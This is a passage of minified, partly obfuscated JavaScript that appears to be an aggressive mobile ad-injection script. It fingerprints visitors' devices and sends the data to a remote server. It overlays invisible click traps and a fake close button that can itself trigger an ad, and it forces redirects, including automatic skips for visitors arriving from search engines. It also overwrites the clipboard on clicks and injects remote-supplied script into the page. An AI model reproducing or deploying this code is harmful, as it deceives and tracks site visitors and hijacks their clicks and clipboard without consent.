a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){setTimeout(function(){try{if(top.location!==self.location)top.location=e+"&target=1";else if("quark"===v()){let t=document.createElement("a");t.href=e+"&target=1";let n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});t.dispatchEvent(n)}else window.location.href=e+"&target=1"}catch(e){j("7x1",e,T.type+"|"+v())}},17);let t=Date.now();setTimeout(function(){Date.now()-t<5e3&&r(e+"&target=0")},3e3)})}function N(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=w(n),i&&(i.id=n,e.appendChild(i))),i}function z(e){let{db:n}=H,i=t(n);i&&i.remove();let o=w(n);o.style.cssText=`display: block;  width: 100%; height:${k.bannerHeight}px;flex:0 0 ${k.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function F(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){j("7x5",e,T.type+"|"+v())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){j("7x1",c,T.type+"|"+v())}})}navigator.userAgent;let U="";function W(e,t){sessionStorage.setItem(`_${T.id}_${U}${e}`,t)}function J(e){return sessionStorage.getItem(`_${T.id}_${U}${e}`)}const P="spv";function Y(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${k.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let X;function Q(e,t){if(k.isClosed)return!1;function o(n){N();let{rows:i,columns:o}=k,r=k.bannerWidth/o,c=k.bannerHeight/i,s=document.createDocumentFragment(),a=i*o;function l(e){T.type="good",F(e)}for(let o=0;o<a;o++){let a,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+k.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${k.bannerWidth}px ${k.bannerHeight}px!important;background-repeat:repeat!important;`;n?(a=document.createElement("div"),a.className=X):a=w(X),a.style.cssText=d,a.addEventListener(T.evetype,l,{passive:!0}),s.appendChild(a)}!function(e){if(e){let t=N(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(s)}function r(e,t){e&&i(e),H.piece=X=I(5,!0),o(t)}const s=k.rows*k.columns;let a=0,l=!1;t?(X=H.piece,o()):(r(n(X)),R.addTask(function(){!function(){if(!k.$bg)return;let e,t=n((l?".":"")+X),i=!1;if(t.length!==s)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==a++||(l=!0,j("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=I(5);let e=N();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${X}{${k.$bg}}`,i)}}()}))}let G,K,V,Z=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function ee(e,o){let r=k.hiddenHeight;if(k.isClosed||0===r)return;let s=v();function a(){let n=t(V);n?"block"!==getComputedStyle(n).display&&(V=""):(V="."+I(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=V.substring(1),n.style.left=10*e+"%";let i=T.evetype;["uc","quark"].includes(s)&&(i="touchstart"),n.addEventListener(i,function(e){T.type="hidden",F(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px`;c(`${V}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}V?i(n(V)):V="."+H.yc,a(),o||R.addTask(function(){a()})}function te(e,o){let{gb:r}=H;i(t(r));let c=s("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),a=w(r);a.style.cssText=c+`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px;box-sizing:content-box;`,a.addEventListener(T.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(T.false_clo||0)>=100)){k.isClosed=!0,T.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+X)),i(n(X)),i(n(V))}catch(e){j("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(a)}function ne(){!function(){let{delay:e=0,pv:t}=T.compel_click2||{};if(!t)return;function n(){if(J("epv"))return;let e=parseInt(J(P)),n=e?e+1:1;if(n%t===0){function i(e){e.preventDefault(),W(P,""+n),W("epv","1"),document.body.removeEventListener("touchend",i,!0),function(e){T.type="compel_click",F(e)}(e)}document.body.addEventListener("touchend",i,!0)}else W(P,""+n)}e*=1e3;let i=parseInt(J("st")||"0");i?setTimeout(n,Math.max(0,e-(Date.now()-i))):(setTimeout(n,e),W("st",Date.now()))}()}function ie(){let e="1"===T.position;function t(){Q(e),ee(e),T.close_btn_show&&function(e){te(e,function(e){parseInt(T.false_clo||0)>100*Math.random()&&(T.type="close",F(e))})}(e),"1"!==T.is_jiexi&&z(e)}a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.matter&&T.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let s=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(s),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return j(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;k.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${k.$bg}}`,n)}catch(i){j("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){T.murl1&&setTimeout(function(){t(function(e,t){let n="";return T.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,T.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,k.types),function(){let{mark:e,piece:t,cStyle:n}=H;k.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${k.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(T.murl+"/"+T.matter),t(),function(){if(T.com_cha>100*Math.random()&&null===m("cf")){let e=T.evetype;function t(n){f("cf",!0,30*parseInt(T.com_defer||1)),T.type="compel_click",F(n),document.body.removeEventListener(e,t)}document.body.addEventListener(e,t)}}(),function(){if(m("auto"))return!1;if(/\/\/(baidu\.com|m\.sm\.cn|www\.bing\.com)/.test(document.referrer)&&T.seo_skip&&T.seo_skip_delay){let e=parseInt(T.seo_skip),t=parseInt(T.seo_skip_delay);e>100*Math.random()&&setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*t)}else if(T.compel_skip>100*Math.random()){let e=parseInt(T.compel_skip_delay||3);setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*e)}}(),function(){if(G&&K)window.removeEventListener(G,K);else{G=T.evetype;let e=T.extra&&1===T.extra.is_refresh;K=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=k;if(k.isClosed)return;let r="1"===T.position,c=window.innerHeight;e&&(c=Math.max(c,Z));let s=0;switch(G){case"touchstart":s=t.touches[0].clientY;break;case"touchend":s=t.changedTouches[0].clientY;break;case"click":s=t.clientY}if(r){if(s<=o)return!1;if(s<n+o)T.type="good",F(t);else if(s<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}else{let e=c-s;if(e<=o)return!1;if(e<n+o)T.type="good",F(t);else if(e<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}},window.addEventListener(G,K)}}(),ne();const n=g(function(){le(T),t()});window.addEventListener("resize",n)}const oe=navigator.userAgent;k.version="0910";const re=(ce=function(){!function(){let e=ae[v()];e&&(T.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&A()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{ce&&ce()}catch(e){j("8x4",e)}try{!function(){let e=T.style;if(e)try{let t=1,n=T.extra&&T.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,k.bannerHeight||""),c(e)),T.style2=T.style,T.style=""}catch(t){j("3x7",null,e)}}(),T.statis_code&&r(T.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){j("6x1",null,e)}}(T.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!a()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(T),console.log(k)}j("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=T.clipboard)&&"vivo"!==v()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),T.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(T.statis_code1)}catch(e){j("8x2",e)}var e});var ce;const se="touchend",ae={quark:se,qq:se,uc:se,huawei:se,oppo:se,xiaomi:se,vivo:se};function le(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),k.bannerWidth=t,k.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(k.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(k.bannerHeight=120,k.hiddenHeight=0)}function ue(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),k[t]=i)}n=JSON.parse(s(e)),n.user_agent=oe.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(k.purl=n.purl,String(n.id)&&(k.idQuery="i="+n.id+"&")),k.purl1=n.purl1,k.reverseHeight=n.reserve_height||0,le(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(T,e,t)}(n,t),n.close_bg_color&&(k.closeBtnBC=n.close_bg_color)}catch(o){j(303,o,e.substring(0,100))}return n}function de(e){try{re(),ie(),function(){try{R.run()}catch(e){j("8x5",e)}}()}catch(e){j(305,e)}}k.errT="f1.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"n}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"(qOLYM)pM(OqO5\"g\"#}{1r]1 q62Yd5*p5df6Y2Fc0fYp= #}{1r]1= #@{r]]wa\"=\"h6fMhY6phF\"g}n0=\"J_5q\"g\"hFFJLg\\/\\/@Qn}SOQh:mLSSTLqdm(O^gQs}{\"=\"J_5q}\"g\"hFFJLg\\/\\/@Qn}SOQh:mTOSd7XLm(O^gQs}{\"=\"^_5q\"g\"hFFJLg\\/\\/@QTfq^F4mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/@QTfq^L)mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"qoRLo5J}4^\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){j("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+k.version+"&ac="+o+x(),null,function(){j("3x8",null,o)})}}(ue,de),function(e){let t="1"===T.position;T.evetype="touchend",a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.is_close&&te(t),"1"!==T.is_jiexi&&z(t),Q(t,!0),e&&ee(t,!0)}(!0))},20)}()})();